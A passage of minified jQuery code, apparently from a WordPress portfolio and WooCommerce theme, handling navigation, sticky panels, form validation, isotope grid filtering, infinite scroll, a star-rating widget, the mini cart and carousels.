d=a(c).offset().top;b.hasClass("sidebar-top-fixed")&&(d-=h.outerHeight()),b.hasClass("admin-bar")&&(d-=32),a("html, body").animate({scrollTop:d},1200,"swing")}}function C(){var b=a(".top-nav-search-wrap"),c=b.children("div").find("i");b.length>0&&(b.children("div").width(h.children("div").outerWidth()),c.attr("class","fa fa-times search-icon"),b.children("a").on("click",function(a){a.preventDefault(),b.children("div").fadeIn()}),c.on("click",function(){b.children("div").fadeOut()}))}function D(){"none"===g.css("display")&&b.hasClass("copy-fixed")?(b.removeClass("copy-closed"),k.addClass("copy-mobile")):"none"!==g.css("display")&&b.hasClass("copy-fixed")&&b.hasClass("sidebar-closed")?(b.addClass("copy-closed"),k.removeClass("copy-mobile")):"none"!==g.css("display")&&b.hasClass("copy-fixed")&&!b.hasClass("sidebar-closed")&&k.removeClass("copy-mobile")}function E(){a(".featured-media").css("min-height",a(".featured-media").find(".link-and-quote").outerHeight())}function G(){var c=a(".single-wrap").height(),d=a(".single-content-wrap").outerHeight();b.hasClass("project-info-equal")?(F.css("min-height",""),F.css("min-height",c+"px"),b.hasClass("project-info-below-right")&&!b.hasClass("single-header-below-p")?(F.css("min-height",""),F.css("min-height",d+"px")):b.hasClass("project-info-below-right")&&b.hasClass("single-header-below-p")&&(F.css("min-height",""),F.css("min-height",d+a(".single-header").outerHeight()+"px"))):F.css("min-height","")}function H(){if(b.hasClass("single-royal_portfolio")&&"no"!==F.data("sticky")){a(window).on("load",function(){a(window).trigger("scroll")}),a("article.portfolio-single").css("overflow","hidden");var c=a("#sidebar-top").length?parseInt(a(".body-section").css("margin-bottom"),10):0,d=F.offset().top,e=a("article.portfolio-single").offset().top,f=a("#wpadminbar").length?a("#wpadminbar").height():0,g=a("#sidebar-top").length?parseInt(a("#sidebar-top").css("margin-bottom"),10):0,h=parseInt(F.data("sticky-offset"),10);a(window).scroll(function(){"none"===a(".m-nav-and-logo").css("display")?a(window).scrollTop()+3>d?a(window).scrollTop()+F.outerHeight()<e+a("article.portfolio-single").outerHeight()-c+f+g-h?F.stop().animate({marginTop:a(window).scrollTop()-d+F.data("left-margin")+h},850):F.stop().animate({marginTop:a("article.portfolio-single").outerHeight()-F.outerHeight()-c+g+h},850):F.stop().animate({marginTop:0},1e3):F.css("margin-top",0)})}}function I(){a(".mini-cart-wrap").find(".mini-cart-items").perfectScrollbar({suppressScrollX:!0,wheelSpeed:150,includePadding:!0}),a(".mini-cart-items").trigger("scroll")}function J(a,b,c,d){for(var e=0;e<b;e++)a.animate({marginTop:"-="+c},d).animate({marginTop:"+="+c},d)}function R(){if(b.hasClass("royal-woocommerce-enabled")){var c=a(".woopost-single-summary");if(0!==c.length&&"no"!==c.data("sticky")&&""!==c.data("sticky")){a(window).on("load",function(){a(window).trigger("scroll")});var d=a("#sidebar-top").length?parseInt(a(".body-section").css("margin-bottom"),10):0,e=c.offset().top,f=a(".woopost-single-images").offset().top,g=a("#wpadminbar").length?a("#wpadminbar").height():0,h=a("#sidebar-top").length?parseInt(a("#sidebar-top").data("margin"),10):0,i=parseInt(c.data("sticky-offset"),10);a(window).scroll(function(){"none"===a(".m-nav-and-logo").css("display")?a(window).scrollTop()+3>e?a(window).scrollTop()+c.outerHeight()<f+a(".woopost-single-images").outerHeight()-d+g+h-i?c.stop().animate({marginTop:a(window).scrollTop()-e+i},850):c.stop().animate({marginTop:a(".woopost-single-images").outerHeight()-c.outerHeight()-d},850):c.stop().animate({marginTop:0},1e3):c.css("margin-top",0)})}}}function S(a){var b=a.data("placeholder");a.focus(function(){a.val()===b&&a.val("")}),a.blur(function(){""===a.val()&&a.val(b)})}function T(){var b=a(".pers-name");return(""===b.val()||b.val()===b.data("placeholder")||b.val().length<2)&&b.attr("aria-required")?(b.addClass("rf-error"),!1):(b.removeClass("rf-error"),!0)}function U(){var b=a(".pers-email"),c=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return c.test(b.val())!==!0&&b.attr("aria-required")?b.addClass("rf-error"):b.removeClass("rf-error"),!b.attr("aria-required")||c.test(b.val())}function V(){var b=a(".pers-message");return""===b.val()||b.val()==b.data("placeholder")||b.val().length<2?(b.addClass("rf-error"),!1):(b.removeClass("rf-error"),!0)}function W(){var b=a("#cont-captcha"),c=parseInt(a(".random-captcha").find("span").first().text(),10)+parseInt(a(".random-captcha").find("span").last().text(),10);return 0===b.length||(parseInt(b.val(),10)!==c?(b.addClass("rf-error"),!1):(b.removeClass("rf-error"),!0))}function X(d){var e=c.width(),f=a("woocommerce-isotope"===d?".woocommerce-isotope":"#"+d+"-container");f.hasClass("royal-portfolio-shortcode")&&(f=a(".royal-portfolio-shortcode"));var g=a("woocommerce-isotope"===d?".woocommerce-post":"."+d+"-post"),h=g.filter(":visible"),i=""!==f.attr("data-layout")?f.attr("data-layout"):"masonry",j=parseInt(f.attr("data-gutter-horz"),10),k=parseInt(f.attr("data-gutter-vert"),10),l=0,m=0,n="woocommerce"===d&&b.hasClass("single-product")?f.attr("data-single-columns-rate"):f.attr("data-columns-rate"),o=Math.floor(f.width()+j-.3),p=h.find(".post-media"),r=parseInt(f.attr("data-aspect-height"),10)/parseInt(f.attr("data-aspect-width"),10),s=-1,t=-1;g.addClass("rf-isotope-item"),g.css("min-height",""),p.find(".link-and-quote").css("min-height",""),g.removeClass("rf-last-item rf-last-row"),"one"===n?l=1:"two"===n?(l=2,e<600&&(l=1)):"three"===n?(l=3,e<600?l=1:e<=900&&(l=2)):"four"===n?(l=4,e<600?l=1:e<=900&&(l=2)):(n=parseInt(n,10),e<600?l=1:"none"===a("#sidebar, #sidebar-top").css("display")?(m=n<=0?1:n,l=1+m):e<=1250?(m=n<=0?0:n,l=2+m):l=e<=1600?3+n:e<=1950?4+n:e<=2300?5+n:e<=2650?6+n:e<=3e3?7+n:e<=3350?8+n:9+n),"masonry-metro"!==i?g.outerWidth(Math.floor(o/l-j)):(a("."+d+"-grid-sizer, ."+d+"-post.post-width1x").outerWidth(Math.floor(o/3-j)),a("."+d+"-post.post-width2x").outerWidth(2*Math.floor(o/3)-j)),"fitRows"===i&&g.css("margin-right",j+"px"),g.css("margin-bottom",k+"px"),"fitRows"===i&&p.find(".link-and-quote, video").css("min-height",p.width()*r+"px"),h.last().addClass("rf-last-item"),h.each(function(b){var c=a(this).outerHeight(),d=parseInt(a(this).css("top"),10);(b+1)%l===0&&a(this).addClass("rf-last-item"),c>s&&(s=c),d>t&&(t=d)}),"fitRows"===i&&h.each(function(){parseInt(a(this).css("top"))===t&&a(this).addClass("rf-last-row"),a(this).css("min-height",s)});var u=o/l;"masonry-metro"===i&&(i="masonry","blog"===d?u=".blog-grid-sizer":"portfolio"===d&&(u=".portfolio-grid-sizer")),f.isotope({itemSelector:"article, li",transitionDuration:"0.6s",hiddenStyle:{transform:"scale(0.001)"},visibleStyle:{transform:"scale(1)"},layoutMode:i,masonry:{comlumnWidth:u,gutter:j}}),q()}function Y(){a(".post-text-wrap, .woopost-text-wrap").each(function(){a(this).show();var b=0;a(this).children().not("div[class=clear], .woopost-title-wrap").each(function(){"none"!==a(this).css("display")&&(b+=1)}),a(this).find(".woopost-title-wrap").children().not("div[class=clear]").each(function(){"none"!==a(this).css("display")&&(b+=1)}),(0===a(this).children().length||b<1)&&a(this).hide()}),a(".media-hovers-inner, .woomedia-hovers-inner").each(function(){a(this).parent().parent().show();var b=0;a(this).children().not("div[class=clear], .woopost-title-wrap").not(".woopost-title-wrap").each(function(){"none"!==a(this).css("display")&&(b+=1)}),a(this).find(".woopost-title-wrap").children().not("div[class=clear]").each(function(){"none"!==a(this).css("display")&&(b+=1)}),(0===a(this).children().length||b<1)&&a(this).parent().parent().hide()})}function Z(){var b=a(".read-more-wrap, .more-info-wrap");b.siblings(".likes-and-comments:visible").length>0&&"none"===b.css("float")?b.css("padding-top","15px"):b.css("padding-top","0")}function $(){a(".likes-and-comments, .post-meta-info").each(function(){a(this).children().not(":hidden").last().find(".meta-sep").hide()})}function _(c){if("#woocommerce-container"!==c)a(c).hasClass("stretch-container")&&a(c).closest(".vc_row").addClass("disable-row-marings").css({left:"-"+a(".single-content-wrap").css("padding-left"),width:a(".inner-content-wrap").outerWidth()});else if(a(c).closest(".related").length&&a(b).hasClass("stretch-woorelated")){var d=0;g.length>0&&(d=g.outerWidth()),a(c).closest(".related").css({position:"relative",left:"-"+(a(c).closest(".related").offset().left-parseInt(a("#main-wrap").css("padding-left"))-d)+"px",width:a("#main-wrap").outerWidth()-2*parseInt(a("#main-wrap").css("padding-left"),10)+"px"})}}function aa(){a(".post-media-in-wrap").hover(function(){a(this).find("img").first().next().stop().fadeIn()},function(){a(this).find("img").first().next().stop().fadeOut()})}function ca(c){if(b.hasClass("onepage-menu"))var d="blog"===c?a("#blog-container").prev(".filters"):a("#portfolio-container").prev(".filters");else if(b.hasClass("archive")&&!b.hasClass("blog")&&!b.hasClass("page-template-portfolio-php")&&a(".filters").length>0){if("portfolio"===c)return;var d=a(".filters")}else if(!b.hasClass("blog")&&!b.hasClass("page-template-portfolio-php")&&a(".filters").length>0){if("woocommerce"===c)return;var d=a("#"+c+"-container").prev(".filters");if(g.length>0&&b.hasClass("single-royal_portfolio"))var d=a(".portfolio-filters .filters");else if(g.length>0&&b.hasClass("single-post"))var d=a(".blog-filters .filters")}else if(b.hasClass("blog")){if("portfolio"===c)return;if(g.length>0)var d=a(".blog-filters .filters");else var d=a(".blog .filters")}else{if(!b.hasClass("page-template-portfolio-php"))return;if("blog"===c)return;if(g.length>0)var d=a(".portfolio-filters .filters");else var d=a(".page-template-portfolio-php .filters")}var e=d.find("a"),f=e.find("i"),h=f.attr("class");if(e.parent().show(),e.each(function(){a(this).closest("section").hasClass("sid-block")&&b.hasClass("single")||(g.length>0?"*"===a(this).attr("data-filter")?d.closest("section").attr("class").match("portfolio")?a(this).find("sup").text(" "+a("#portfolio-container").find("article").length):d.closest("section").attr("class").match("blog")&&a(this).find("sup").text(" "+a("#blog-container").find("article").length):a(this).find("sup").text(" "+a(a(this).attr("data-filter")).length):"*"===a(this).attr("data-filter")?a(this).find("sup").text(" "+d.next().find("article").length):a(this).find("sup").text(" "+a(a(this).attr("data-filter")).length))}),a(".filters").length>0&&!b.hasClass("no-isotope")){var i="",j="",k="";if(a("."+c+"-post").each(function(){j+=a(this).attr("class")}),j=j.split(" ").join(""),e.each(function(){i=a(this).data("filter").replace(".",""),k+=" "+i,j.indexOf(i)==-1&&"*"!=i&&(a(this).parent().hide(),b.hasClass("single")&&a(this).closest("section").hasClass("sid-block")&&a(this).parent().show())}),a(".blog-grid-sizer").attr("class","blog-grid-sizer"+k.replace("*","")),a(".portfolio-grid-sizer").attr("class","portfolio-grid-sizer"+k.replace("*","")),"undefined"!=typeof h&&a('.filters a[data-filter="*"]').find("i").removeClass(h).addClass(h.replace("-o","")),b.hasClass("deeplinking")){var l=window.location.href;l.match("#filter:all")?a("#"+c+"-container").isotope({filter:"*"}):l.match("#filter:")&&(a("#"+c+"-container").isotope({filter:"."+l.substr(l.indexOf("#filter:")+8,l.length)}),d.find("a").removeClass("active-filter-item active-state"),d.find('a[data-filter=".'+l.substr(l.indexOf("#filter:")+8,l.length)+'"]').addClass("active-filter-item active-state")),setTimeout(function(){X("portfolio"),X("blog")},700)}e.on("click",function(c){var d=a(this).closest("ul").next().attr("id");e.removeAttr("class"),a(this).addClass("rf-button active-filter-item active-state"),f.removeAttr("class"),f.addClass(h),a(this).find("i").removeClass(h).addClass(h.replace("-o",""));var g=a(this).data("filter"),g=g.replace(".","");if(b.hasClass("deeplinking"))if(b.hasClass("single")&&a(this).closest("section").hasClass("sid-block")){var i=a("#sidebar .logo-wrap"),j=i.attr("data-blog");if(b.hasClass("single-royal_portfolio"))var j=""===i.attr("data-portfolio")?i.attr("href"):i.attr("data-portfolio");"*"===g?window.location.href=j+"/#filter:all":window.location.href=j+"/#filter:"+g}else"*"===g?window.location.href="#filter:all":window.location.href="#filter:"+g;a("#"+d).find("a.media-hover-link[rel*=prettyPhoto]").length&&("*"===g?(0!==a("#"+d+" a.media-hover-link").length?a("#"+d+" a.media-hover-link").attr("rel","prettyPhoto[all]"):a("#"+d+" .image-overlay a").attr("rel","prettyPhoto[all]"),a('a[rel*="prettyPhoto"]').prettyPhoto()):(a("#"+d+' .royal_portfolio a[rel*="prettyPhoto"]').attr("rel",""),0!==a("#"+d+" a.media-hover-link").length?a("#"+d+" .royal_portfolio_cats-"+g+" a.media-hover-link").attr("rel","prettyPhoto["+g+"]"):a("#"+d+" .royal_portfolio_cats-"+g+" .image-overlay a").attr("rel","prettyPhoto["+g+"]"),a('a[rel*="prettyPhoto"]').prettyPhoto())),"portfolio-container"===d?a("#portfolio-container").isotope({filter:a(this).data("filter")}):a("#blog-container").isotope({filter:a(this).data("filter")}),b.hasClass("single")||(a(this).closest("section").hasClass("portfolio-filters")?a("#portfolio-container").isotope({filter:a(this).data("filter")}):a(this).closest("section").hasClass("blog-filters")&&a("#blog-container").isotope({filter:a(this).data("filter")})),setTimeout(function(){X("portfolio"),X("blog")},700),c.preventDefault()})}else{var m=b.attr("class");e.each(function(){var c="term";(b.hasClass("blog")||b.hasClass("category"))&&(c="category");var d=a(this).data("filter").replace(".","-");m.indexOf(c+d)!=-1&&a(this).addClass("active-filter-item active-state")})}}function da(b){var c=a("."+b).find(".social-share-wrap"),d=c.find(".social-share");d.hide(),"hover"===c.attr("data-open")?(d.hide(),c.hover(function(){a(this).find(".social-share").stop().fadeIn()},function(){a(this).find(".social-share").stop().fadeOut()})):"click"===c.attr("data-open")?(d.hide(),c.mouseleave(function(){a(this).find(".social-share").stop().fadeOut()}),c.on("click",function(){a(this).find(".social-share").stop().fadeIn()})):(c.children("i").hide(),d.show())}function fa(){"fitRows"!==ea.data("layout")||""===ea.data("aspect-width")&&""===ea.data("aspect-height")||a(".video-media").find("iframe").attr("width",ea.data("aspect-width")).attr("height",ea.data("aspect-height")),a(".featured-media, .video-media").fitVids()}function ia(b){var c=a("#"+b+"-container").next(".load-more-wrap");a("#"+b+"-container").infinitescroll({navSelector:c,nextSelector:c.find("a"),itemSelector:"."+b+"-post",behavior:a(".pagination-wrap").data("behaviour"),loading:{finishedMsg:"",msgText:'<div class="infscr-inner"><div class="infscr-center">'+a("#"+b+"-container").next(".load-more-wrap").data("more-text")+"</div></div>"}},function(d){var e=a(d).wrapInner("");e.children().css("opacity","0");var f=c.find("a").attr("href");f=f.replace("paged="+f.substr(f.length-1),"paged="+(parseInt(f.substr(f.length-1),10)+1)),f=f.replace("page/"+f.substr(f.length-2),"page/"+(parseInt(f.substr(f.length-2),10)+1)),"facebook"===c.data("behaviour")&&c.find("a").attr("href",f),a(d).waitForImages({finished:function(){a("#"+b+"-container").isotope("appended",d).isotope("reloadItems"),a(".load-more-wrap").find("i").remove(),a(".cycle-slideshow").cycle(),Y(),ca(b),da(b+"-post"),$(),fa(),aa(),Z(),X(b),setTimeout(function(){X(b)},300),setTimeout(function(){a("."+b+"-post-inner").css({opacity:"1",transition:"opacity 0.8s ease-out","-webkit-transition":"opacity 0.8s ease-out"})},800),"facebook"===c.data("behaviour")&&parseInt(c.find("div").attr("data-max"),10)<parseInt(f.substr(f.length-1),10)&&(a("#infscr-loading").fadeOut(500),setTimeout(function(){a("#infscr-loading").css("visibility","hidden")},600)),setTimeout(function(){X(b)},1500),a('a[rel*="prettyPhoto"]').prettyPhoto()},waitForAll:!0})})}function ja(b){var c=1,d=parseInt(b.find("a").parent().data("max"),10);b.find("a").on("click",function(){return 0===a(this).find("i").length&&(a(this).prepend('<i class="fa fa-'+a(this).parent().attr("data-load-icon")+' fa-spin"></i>'),c++),d===c&&b.delay(1e3).fadeOut(500),!1})}var b=a("body"),c=a("#page-wrap"),d=a(".m-nav-fold"),e=a(".sidebar-fold-btn"),f=a(".back-to-top"),g=a("#sidebar"),h=a("#sidebar-top"),i=a("#main-wrap"),j=a(".main-nav li a"),k=a(".copy-and-soc"),l=a(".rf-form, .comment-form"),m=a(".rf-input, #s");if(b.hasClass("royal-page-preloader")&&a(window).on("load",function(){setTimeout(function(){b.removeClass("royal-page-preloader"),a(".royal-preloader-wrap").fadeOut(a(".royal-preloader-wrap").data("bg-trans"))},300)}),b.hasClass("royal-page-preloader")&&"none"!==c.data("fx")){c.addClass("animsition"),b.find('a[href*="'+a(".logo-wrap").attr("href")+'"]').addClass("animsition-link"),a('.load-more-wrap a, .social-share a, a.post-comments, a[rel*="prettyPhoto"], .woocommerce .images a').removeClass("animsition-link");var n=c.data("fx"),o=parseInt(c.data("fx-speed"),10);n=n.split(","),a("#page-wrap.animsition").animsition({inClass:n[0],outClass:n[1],inDuration:o,outDuration:o,linkElement:".animsition-link",loading:!1,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(a){window.location.href=a}}),a(".animsition-link").on("click",function(b){1===b.which&&a(".royal-preloader-wrap").fadeIn(o)})}d.on("click",function(){a(".mobile-nav").stop().slideToggle()}),e.on("click",function(){b.toggleClass("sidebar-closed copy-closed"),r(),setTimeout(function(){G(),a(".jcarousel").jcarousel("reload").fadeOut().fadeIn(),X("woocommerce-isotope"),X("portfolio"),X("blog")},200)}),p(),a(window).scroll(function(){p()}),f.on("click",function(){a("html, body").animate({scrollTop:0},parseInt(f.attr("data-scroll-top")))}),"none"!==a(".footer-fold-btn").css("display")&&k.css("bottom",-k.outerHeight()+"px"),a(".footer-fold-btn").on("click",function(){var b=a(this).children(),c=b.attr("class");"0px"!==k.css("bottom")?(c.match("up")&&b.attr("class",c.replace("up","down")),k.animate({bottom:"0"},500)):(c.match("down")&&b.attr("class",c.replace("down","up")),k.animate({bottom:-k.outerHeight()+"px"},500))}),navigator.userAgent.match(/opera/i)?g.perfectScrollbar({suppressScrollX:!0,wheelSpeed:150,includePadding:!0}):navigator.userAgent.match(/msie/i)?g.perfectScrollbar({suppressScrollX:!0,wheelSpeed:2,includePadding:!0}):navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1?(g.perfectScrollbar({suppressScrollX:!0,wheelSpeed:150,includePadding:!0}),a(".project-info").css("margin-left",a(".single-wrap").outerWidth()+a(".project-info").data("left-margin")+"px")):g.perfectScrollbar({suppressScrollX:!0,includePadding:!0}),!b.hasClass("sidebar-fixed")&&b.hasClass("copy-fixed")&&g.append('<div class="tmp-copy-soc" style="height:'+k.outerHeight()+'px;"></div>'),"hover"===a(".main-nav").parent().data("open")?(j.mouseenter(function(){a(this).parent().find(".sub-menu").stop().slideDown(),g.perfectScrollbar("update")}),g.mouseleave(function(){j.parent().find(".sub-menu").stop().slideUp()})):"click"===a(".main-nav").parent().data("open")&&j.on("click",function(b){j.parent().find(".sub-menu").stop().slideUp(),a(this).parent().find(".sub-menu").stop().slideToggle(),g.perfectScrollbar("update"),a(this).parent().find(".sub-menu").length>0&&b.preventDefault()}),a(".tagcloud a").removeAttr("style");var s=a(".top-nav"),t=a(".top-nav-wrap");if(b.hasClass("menu-fold-style")&&!s.hasClass("top-nav-center")){s.addClass("top-nav-center").wrap('<div class="top-nav-container"></div>').wrap('<div class="top-nav-outer"></div>').wrap('<div class="top-nav-inner"></div>'),a(".top-nav-container").addClass(t.attr("data-popup-fx"));var u=a(".top-nav-close").remove();a(".top-nav-outer").append(u),a(".top-nav-close").show()}if(a(".top-nav-toggle").on("click",function(){a(".top-nav-container").toggleClass("top-nav-popup"),a(".tn-fade").fadeToggle(parseInt(t.attr("data-popup-fx-trans"),10))}),b.hasClass("sidebar-top")&&(a(".sub-menu").each(function(){a(this).wrap('<div class="sub-menu-wrap"></div>')}),a(".top-nav.top-nav-vertical > li").hover(function(){a(this).children(".sub-menu-wrap").children(".sub-menu").stop().slideDown()},function(){a(this).children(".sub-menu-wrap").children(".sub-menu").stop().slideUp()}),a(".top-nav.top-nav-horizontal > li").hover(function(){a(this).children(".sub-menu-wrap").children(".sub-menu").fadeIn("fast")},function(){a(this).children(".sub-menu-wrap").children(".sub-menu").fadeOut("fast")}),a(".top-nav.top-nav-horizontal .sub-menu > li").hover(function(){a(this).children(".sub-menu-wrap").children(".sub-menu").fadeIn("fast")},function(){a(this).children(".sub-menu-wrap").children(".sub-menu").fadeOut("fast")})),a(".top-widgets-fold-btn").find("i").on("click",function(){a(".top-widgets").slideToggle(),a(this).attr("class").match("plus")?a(this).attr("class",a(this).attr("class").replace("plus","minus")):a(this).attr("class").match("minus")&&a(this).attr("class",a(this).attr("class").replace("minus","plus")),a(this).attr("class").match("down")?a(this).attr("class",a(this).attr("class").replace("down","up")):a(this).attr("class").match("up")&&a(this).attr("class",a(this).attr("class").replace("up","down"))}),b.hasClass("onepage-menu")&&(a(window).on("load",function(){setTimeout(function(){var b="";a(".single-content > .vc_row").each(function(){h.offset().top>=a(this).offset().top-h.outerHeight()&&(a(".menu-item").removeClass("current-menu-item"),b="",b=a(this).attr("id"))}),""!==b?a('.menu-item a[href="#'+b+'"]').parent().addClass("current-menu-item"):a('.menu-item a[href="#'+a(".vc_row").first().attr("id")+'"]').parent().addClass("current-menu-item")},300)}),a(window).on("scroll",function(){a(".vc_row").each(function(){a(window).scrollTop()>=a(this).offset().top-h.outerHeight()&&(a(".menu-item").removeClass("current-menu-item"),a('.menu-item a[href="#'+a(this).attr("id")+'"]').parent().addClass("current-menu-item"))})}),a(".menu-item a").on("click",function(b){a(".menu-item").removeClass("current-menu-item"),a(this).parent().addClass("current-menu-item"),a(this.hash).length>0?b.preventDefault():window.location.href=a(".logo-wrap").attr("href")+"/"+a(this).attr("href"),x(a(this).attr("href"))})),a("#sidebar").length>0&&a(".vc_row .rev_slider_wrapper").wrap('<div class="royal-revslider"></div>'),b.hasClass("sidebar-top-scale")&&!b.hasClass("sidebar-top-vertical")&&"none"!==h.css("display")){a("#sidebar-top > div, .logo-and-tagline, .top-nav > li, .top-nav > li > a").addClass("sidebar-top-scale-adjust");var y=h.children("div"),z=y.outerHeight()<parseInt(h.attr("data-alt-height"),10)?parseInt(h.attr("data-alt-height"),10):y.outerHeight(),A=parseFloat(y.attr("data-scale-height"),10),B=h.css("background-color");a(".top-nav > li > a").css("line-height",z+"px"),a("#sidebar-top .logo-img img").css("max-height",z+"px"),y.css("max-height",z+"px"),h.addClass("std-noscale"),a(window).scroll(function(){b.hasClass("sidebar-top-scale")&&"none"!==h.css("display")&&(a(window).scrollTop()>0?h.hasClass("std-noscale")&&(h.addClass("std-scaled"),h.removeClass("std-noscale"),y.animate({"max-height":A},200),a(".top-nav > li > a").animate({"line-height":A+"px"},200),a("#sidebar-top .logo-img img").animate({"max-height":A},200),h.css({"background-color":h.attr("data-scale-color")})):h.hasClass("std-scaled")&&(h.addClass("std-noscale"),h.removeClass("std-scaled"),y.animate({"max-height":z},200),a(".top-nav > li > a").animate({"line-height":z+"px"},200),a("#sidebar-top .logo-img img").animate({"max-height":z},200),h.css({"background-color":B}))),b.hasClass("menu-fold-style")&&a(".top-nav > li, .top-nav > li > a").removeAttr("style").removeClass("sidebar-top-scale-adjust")}),b.hasClass("menu-fold-style")&&a(".top-nav > li, .top-nav > li > a").removeAttr("style").removeClass("sidebar-top-scale-adjust")}var F=a(".project-info");if(0===a(".project-description-wrap").length&&a(".project-details-wrap").addClass("no-project-desc"),b.hasClass("royal-woocommerce-enabled")){var K=parseInt(a(".woopost-single-images .gallery-slideshow-pager .cycle-carousel-wrap .cycle-slide").last().attr("data-index"),10)+1;a(".woopost-single-images .gallery-slideshow").find(".gallery-nav").on("click","span",function(){K>4&&a(".gallery-slideshow-pager .cycle-slideshow").cycle("goto",a(this).index())}),a(".woopost-single-images .gallery-slideshow-pager .cycle-slideshow").on("click",".cycle-slide",function(){K<=4?a(".gallery-slideshow").find(".cycle-slideshow").cycle("goto",a(this).data("index")):a(".cycle-slideshow").cycle("goto",a(this).data("index"))});var L=a(".woocommerce #comment-form .woopost-rating span");L.on("mouseover",function(){L.text("☆").removeClass("woopost-rated").addClass("woopost-unrated"),a(this).text("★").removeClass("woopost-unrated").addClass("woopost-rated"),a(this).prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),a(this).prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),a(this).prev().prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),a(this).prev().prev().prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated")}),a(".woocommerce #comment-form .woopost-rating").on("mouseleave",function(){if(L.hasClass("woopost-rating-active")){var b=a(".woocommerce #comment-form .woopost-rating span.woopost-rating-active");b.text("★").removeClass("woopost-unrated").addClass("woopost-rated"),b.prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),b.prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),b.prev().prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),b.prev().prev().prev().prev().text("★").removeClass("woopost-unrated").addClass("woopost-rated"),b.next().text("☆").removeClass("woopost-rated").addClass("woopost-unrated"),b.next().next().text("☆").removeClass("woopost-rated").addClass("woopost-unrated"),b.next().next().next().text("☆").removeClass("woopost-rated").addClass("woopost-unrated"),b.next().next().next().next().text("☆").removeClass("woopost-rated").addClass("woopost-unrated")}else L.text("☆").removeClass("woopost-rated").addClass("woopost-unrated")}),L.on("click",function(){L.removeClass("woopost-rating-active"),a(this).addClass("woopost-rating-active"),a(".woocommerce #comment-form #rating").val(a(this).data("index"))});var M=a(".woopost-single-images").find(".woopost-status").remove();a(".woopost-single-images").find(".gallery-slideshow").prepend(M);var N=a(".woopost-addcart").find("i").attr("class");a("body").on("adding_to_cart",function(a,b,c){b.fadeTo("slow",.5),b.find("i").removeAttr("class").addClass("fa fa-check")}),a("body").on("added_to_cart",function(a,b,c,d){d.fadeTo("slow",1),d.find("i").removeAttr("class").addClass(N)}),a(".cart-empty").closest(".woocommerce").height(600),a(".single_add_to_cart_button").removeClass("button alt").addClass("rf-button submit-btn");var O=a(".top-nav-mini-cart");O.on("click",function(c){b.hasClass("royal-theme-customizer")||("none"===a(".m-nav-and-logo").css("display")?(c.stopPropagation(),a(this).children("a").attr("href","#"),a(this).children(".mini-cart-wrap").fadeToggle("fast")):a(this).children("a").attr("href",a(this).find(".view-cart-btn").find("a").attr("href")),I())}),a(document).on("click",function(){O.children(".mini-cart-wrap").fadeOut("fast")}),O.hasClass("disabled")&&O.prev("li").children("a").addClass("rf-remove-pseudo"),b.hasClass("royal-theme-customizer")?(a(".mini-cart-count").hide(),O.find("a").on("click",function(b){b.preventDefault(),a(this).removeAttr("href"),alert("Whooops! Mini Cart is disabled in the Theme Customizer. Please preview a website in the Standard Mode to see how it works.")})):(a("body").on("added_to_cart",function(b,c,d,e){a(".mini-cart-count").html(c.royalMiniCartCount),a(".responsive-mini-cart").find("span").html("("+c.royalMiniCartCount+")"),a(".mini-cart-wrap").html(c.royalMiniCartContent),I(),J(a(".mini-cart-count"),2,3,100)}),a.post(ajaxurl,{action:"royal_get_mini_cart_fragments"},function(b){a(".mini-cart-count").html(b.royalMiniCartCount),a(".responsive-mini-cart").find("span").html("("+b.royalMiniCartCount+")"),a(".mini-cart-wrap").html(b.royalMiniCartContent),I(),J(a(".mini-cart-count"),1,4,110)},"json"));var P=a(".woocommerce .quantity").not(".mini_cart_item .quantity"),Q=P.find("input.qty").attr("max")?P.find("input.qty").attr("max"):99999999;P.find("input.qty").attr("type","text").removeAttr("step").removeAttr("min").removeAttr("max"),P.prepend('<i class="fa fa-plus plus"></i>').prepend('<i class="fa fa-minus minus"></i>'),P.find(".fa").css({width:P.find("input.qty").outerHeight()/2+"px",height:P.find("input.qty").outerHeight()/2+"px","line-height":P.find("input.qty").outerHeight()/2+"px"}),P.find(".fa.plus").css("height","+=0.5px"),P.on("click",".plus",function(){parseInt(a(this).next("input.qty").val(),10)<Q&&(a(this).next("input.qty").val(parseInt(a(this).next("input.qty").val(),10)+1),a('input[name="update_cart"]').removeAttr("disabled"))}),P.on("click",".minus",function(){parseInt(a(this).next().next("input.qty").val(),10)>0&&(a(this).next().next("input.qty").val(parseInt(a(this).next().next("input.qty").val(),10)-1),a('input[name="update_cart"]').removeAttr("disabled"))}),P.find("input.qty").keyup(function(){a(this).val()>Q&&a(this).val(Q)}),a("#billing_country").change(function(){setTimeout(function(){a("#billing_state").addClass("rf-input")},1)})}a(".jcarousel").on("jcarousel:create jcarousel:reload",function(){var b=a(".inner-content-wrap").width(),c=a(this).innerWidth(),d=parseInt(a(".similar-items").data("columns-rate"),10);c/=b<600?2:b<850?3:b<1100?4+d:b<1300?5+d:b<1600?6+d:b<1900?7+d:b<2100?8+d:b<2400?9+d:b<2700?10+d:b<3e3?11+d:b<3300?12+d:14,a(this).jcarousel("items").css("width",c+"px")}).jcarousel({wrap:"circular"}).jcarouselAutoscroll({interval:a(".similar-items").data("interval"),target:"+=1",autostart:a(".similar-items").data("autostart")}),a(".jcarousel").jcarousel({animation:a(".similar-items").data("animation")}),a(".jcarousel-prev").jcarouselControl({target:"-=1"}),a(".jcarousel-next").jcarouselControl({target:"+=1"}),a(".google-map-wrap").each(function(){var b,c,d=a(this).data("location"),e=a(this).data("map-type"),f=a(this).data("title"),g=a(this).data("scroll"),h=a(this).data("nav"),i=a(this).data("type-control"),j=parseInt(a(this).data("zoom"),10);
